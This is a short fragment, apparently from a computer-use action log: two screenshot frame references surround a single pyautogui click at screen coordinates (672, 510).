
pyautogui.click(672, 510)
